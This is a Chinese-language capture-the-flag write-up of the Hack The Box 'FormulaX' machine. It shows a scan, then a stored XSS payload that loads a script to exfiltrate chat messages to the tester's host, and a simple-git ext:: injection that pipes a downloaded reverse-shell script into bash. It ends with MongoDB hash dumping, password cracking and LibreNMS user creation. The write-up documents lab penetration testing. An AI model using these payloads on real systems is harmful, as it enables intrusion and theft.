靶场信息

信息收集
Nmap
┌──(root㉿kali)-[~]
└─# nmap -sC -sV -A -p- --min-rate=10000 10.10.11.6
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-11 13:34 CST
Nmap scan report for 10.10.11.6
Host is up (0.16s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 5f:b2:cd:54:e4:47:d1:0e:9e:81:35:92:3c:d6:a3:cb (ECDSA)
|_ 256 b9:f0:0d:dc:05:7b:fa:fb:91:e6:d0:b4:59:e6:db:88 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-cors: GET POST
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/11%OT=22%CT=1%CU=42250%PV=Y%DS=2%DC=T%G=Y%TM=65EE
OS:97FB%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=109%TI=Z%CI=Z%II=I%TS=A)
OS:SEQ(SP=108%GCD=3%ISR=109%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53AST11NW7%O2=M53AS
OS:T11NW7%O3=M53ANNT11NW7%O4=M53AST11NW7%O5=M53AST11NW7%O6=M53AST11)WIN(W1=
OS:FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=
OS:M53ANNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)
OS:T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S
OS:+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=
OS:Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G
OS:%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 188.54 ms 10.10.16.1
2 74.38 ms 10.10.11.6
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.67 seconds
echo "10.10.11.6 formulax.htb" >> /etc/hosts
Http
一个登录页面,看起来可以注册账号
注册一个账号,然后登入看看有没有什么东西


这里有一个留言窗口,可以尝试下xss
python3 -m http.server 80
✘ lucifiel@MacBookPro ~ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.6 - - [12/Mar/2024 13:58:24] "GET / HTTP/1.1" 200 -
可以收到请求
在机器人页面发现两个js文件
从代码来看Show_messages_on_screen_of_Server函数是直接将接收到的value变量直接查到html中,也就是将用户发送的内容直接插入到html中,未进行过滤,所以有xss攻击,我们来编写一个js进行利用
漏洞利用
js
let value;
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
//listening for the messages
socket.on('message', (my_message) => {
//console.log("Received From Server: " + my_message)
// Show_messages_on_screen_of_Server(my_message)
//
fetch("http://10.10.16.23/?" + my_message );
})
// rewrite the typing_chat function to only send message 'history'
const typing_chat_new = () => {
value = "history"; //document.getElementById('user_message').value
if (value) {
// sending the messages to the server
socket.emit('client_message', value)
Show_messages_on_screen_of_Client(value);
// here we will do out socket things..
document.getElementById('user_message').value = ""
}
else {
alert("Cannot send Empty Messages");
}
}
// send message
typing_chat_new()
<img src=x onerror="body.appendChild(createElement('script')).src='/socket.io/socket.io.js'"><img src=x onerror="body.appendChild(createElement('script')).src='http://10.10.16.23:8080/evil.js'"></img>
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:14] "GET /evil.js HTTP/1.1" 200 -
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:16] "GET /evil.js HTTP/1.1" 200 -
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:21] "GET /evil.js HTTP/1.1" 200 -
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:22] "GET /evil.js HTTP/1.1" 200 -
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:28] "GET /evil.js HTTP/1.1" 200 -
lucifiel@MacBookPro ~ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:18] code 501, message Unsupported method ('OPTIONS')
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:18] "OPTIONS /?Message%20Sent:%3Cbr%3Ehistory HTTP/1.1" 501 -
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:18] code 501, message Unsupported method ('OPTIONS')
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:18] "OPTIONS /?Write%20a%20script%20to%20automate%20the%20auto-update HTTP/1.1" 501 -
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:19] code 501, message Unsupported method ('OPTIONS')
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:19] "OPTIONS /?Message%20Sent:%3Cbr%3Ewhoami HTTP/1.1" 501 -
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:19] code 501, message Unsupported method ('OPTIONS')
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:19] "OPTIONS /?Message%20Sent:%3Cbr%3Ehistory HTTP/1.1" 501 -
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:20] code 501, message Unsupported method ('OPTIONS')
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:20] "OPTIONS /?Message%20Sent:%3Cbr%3Ehistory HTTP/1.1" 501 -
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:25] code 501, message Unsupported method ('OPTIONS')
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:25] "OPTIONS /?Write%20a%20script%20for%20%20dev-git-auto-update.chatbot.htb%20to%20work%20properly HTTP/1.1" 501 -
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:26] code 501, message Unsupported method ('OPTIONS')
::ffff:10.10.11.6 - - [12/Mar/2024 14:30:26] "OPTIONS /?Message%20Sent:%3Cbr%3Ehistory HTTP/1.1" 501 -
得到了一个新域名 dev-git-auto-update.chatbot.htb,去加入hosts解析
echo "10.10.11.6 dev-git-auto-update.chatbot.htb" >> /etc/hosts
dev-git-auto-update.chatbot.htb

访问新域名,得到了一个cms版本 simple-git v3.14
找到了一篇文章,里面有 poc
const simpleGit = require('simple-git')
const git2 = simpleGit()
git2.clone('ext::sh -c touch% /tmp/pwn% >&2', '/tmp/example-new-repo', ["-c", "protocol.ext.allow=always"]);
接着在本地写入一个shell.sh文件
/bin/bash -i >& /dev/tcp/10.10.16.23/4444 0>&1
然后用python3打开一个http服务
python3 -m http.server 80
再然后使用 nc 开启一个端口监听
nc -nvlp 4444
最后直接在页面的文本款中输入我们的poc
ext::sh -c curl% http://10.10.16.23/shell.sh|bash >&2
lucifiel@MacBookPro ~ nc -nvlp 4444
Connection from 10.10.11.6:48996
bash: cannot set terminal process group (1166): Inappropriate ioctl for device
bash: no job control in this shell
www-data@formulax:~/git-auto-update$ whoami&&id
whoami&&id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
成功获得一个 shell
权限提升
frank_dorky
www-data@formulax:~/git-auto-update$ ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
mongodb 933 0.8 2.6 1525096 103660 ? Ssl 05:01 0:48 /usr/bin/mongod --config /etc/mongod.conf
查看了一下进程,确认有 mongodb
直接输入mongo进入数据库,列出所有db
www-data@formulax:~/git-auto-update$ mongo
mongo
MongoDB shell version v4.4.29
connecting to: mongodb://127.0.0.1:27017/?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("84ec051f-5052-4faa-81f7-d6863e265a40") }
MongoDB server version: 4.4.8
show dbs
admin 0.000GB
config 0.000GB
local 0.000GB
testing 0.000GB
有一个testing,去查看一下
use testing
switched to db testing
show collections
messages
users
db.users.find()
{ "_id" : ObjectId("648874de313b8717284f457c"), "name" : "admin", "email" : "admin@chatbot.htb", "password" : "$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.", "terms" : true, "value" : true, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NDg4NzRkZTMxM2I4NzE3Mjg0ZjQ1N2MiLCJpYXQiOjE3MTAyMjU5NDR9.pAJbtEOCYK8GsKpGJe7GHQYyx6ZaG_aiKQudRdZB9Us", "__v" : 0 }
{ "_id" : ObjectId("648874de313b8717284f457d"), "name" : "frank_dorky", "email" : "frank_dorky@chatbot.htb", "password" : "$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6", "terms" : true, "value" : true, "authorization_token" : " ", "__v" : 0 }
{ "_id" : ObjectId("65eff01ba36089eab68a388e"), "name" : "TEST", "email" : "test1@exmaple.com", "password" : "$2b$10$8DF90lVfdJx72qN38yjdSe1ivVuOYc044ndsKz2jvzlwyQ/.tpeXO", "terms" : true, "value" : false, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NWVmZjAxYmEzNjA4OWVhYjY4YTM4OGUiLCJpYXQiOjE3MTAyMjMzOTd9.vR779XvSJclrpm-l-PjxzJAUkqQwwWyY6y48gtprbFA", "__v" : 0 }
{ "_id" : ObjectId("65eff0fea36089eab68a3a9a"), "name" : "e", "email" : "test1@example.com", "password" : "$2b$10$oePFDDjj0eSucBsBVj4pPuYR1fQ3KF1IVJG2h12.2ZdZfZA3ksqM2", "terms" : true, "value" : false, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NWVmZjBmZWEzNjA4OWVhYjY4YTNhOWEiLCJpYXQiOjE3MTAyMjU3MzN9.Y8Z84ZKNArlDlELezDgjSR9MsEC-FqTB6srf7f9GyhY", "__v" : 0 }
{ "_id" : ObjectId("65eff3c5a36089eab68a40d2"), "name" : "lucifiel", "email" : "lucifiel@htb.com", "password" : "$2b$10$ag943jUoiSpXn9yjxcIkauY0pFjaNjBYGWQl4eeUgmiHQ7DFTiVse", "terms" : true, "value" : false, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NWVmZjNjNWEzNjA4OWVhYjY4YTQwZDIiLCJpYXQiOjE3MTAyMjQzMzZ9.Xmm5odCkE_axrTju8u1eAGMJHXdOz3BFJ6e_LBdJB0A", "__v" : 0 }
{ "_id" : ObjectId("65eff89da36089eab68a4c08"), "name" : "Mariquita", "email" : "mariquita@gmail.com", "password" : "$2b$10$GoZTfwxfFP3eoezL9VAlG.lv1z10zmDNQ/tmIuGyKzqeDy7Y1bZZu", "terms" : true, "value" : false, "authorization_token" : " ", "__v" : 0 }
{ "_id" : ObjectId("65eff8d8a36089eab68a4c90"), "name" : "Mariquita", "email" : "mari@gmail.com", "password" : "$2b$10$as//XfN5RWL5OfnhYAswD.hsRovBcuYhF0I.sFi7UdrVhb16MSYWC", "terms" : true, "value" : false, "authorization_token" : " ", "__v" : 0 }
{ "_id" : ObjectId("65eff922a36089eab68a4d36"), "name" : "Lucy", "email" : "lucy@gmail.com", "password" : "$2b$10$CEkZlIQ2GfmKm3.9VQ0fX.pBevxLdwWpNp9ZJ/ddftVmdwHQZRsIm", "terms" : true, "value" : false, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NWVmZjkyMmEzNjA4OWVhYjY4YTRkMzYiLCJpYXQiOjE3MTAyMjU3MjN9.S7Cmmq4frajBRIE2uNLwFyQDi_QfgI3cfYcSoIYIOt8", "__v" : 0 }
拿到了一堆hash,整理一下,并且经过查看/etc/passwd后发现,只有frank_dorky是我们要的账户,整理好后拿去john爆破一下
frank_dorky:$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6
lucifiel@MacBookPro ~ john --wordlist="/usr/share/wordlists/rockyou.txt" hash
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Press 'q' or Ctrl-C to abort, almost any other key for status
manchesterunited (frank_dorky)
1g 0:00:00:55 100% 0.01787g/s 49.98p/s 49.98c/s 49.98C/s siobhan..charley
Use the "--show" option to display all of the cracked passwords reliably
Session completed
成功得到了一个账号密码
username = frank_dorky
password = manchesterunited
lucifiel@MacBookPro ~ ssh frank_dorky@10.10.11.6
frank_dorky@10.10.11.6's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Mar 12 05:10:13 2024 from 10.10.14.224
frank_dorky@formulax:~$ whoami&&id
frank_dorky
uid=1002(frank_dorky) gid=1002(frank_dorky) groups=1002(frank_dorky)
成功使用一个ssh登入
frank_dorky@formulax:~$ ls
user.txt
frank_dorky@formulax:~$ cat user.txt
357f4017dba4420603478c008f8cebef
成功拿到 user 权限的 flag 文件
librenms
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:27017 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8081 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8082 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2002 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:38173 0.0.0.0:* LISTEN
查看一下端口,发现有一个3000端口比较可疑,给它转发出来看看
ssh -L:3000:127.0.0.1:3000 frank_dorky@10.10.11.6

发现是一个librenms,然后使用搜索到的默认密码D32fwefwef去进行登录,却登录失败了,不过找到了一篇文章,提示我们可以自己添加一个用户
https://community.librenms.org/t/adding-admin-users-on-librenms/20782
frank_dorky@formulax:/opt/librenms$ pwd
/opt/librenms
frank_dorky@formulax:/opt/librenms$ ls
ls: cannot open directory '.': Permission denied
找到了adduser.php所在的目录,不过我们没有查看权限,尝试下是否可以添加吧
frank_dorky@formulax:/opt/librenms$ ./adduser.php lucifiel lucifiel 10
User lucifiel added successfully
成功添加,使用我们创建的账号密码去进行登录

登录成功,但是打开控制台显示错误,这里是域名的问题,我们去添加一个hosts解析
echo "127.0.0.1 librenms.com" >> /etc/hosts
在http://librenms.com:3000/templates路径下,看到有一些模块,尝试修改可以看到是一些php格式的代码
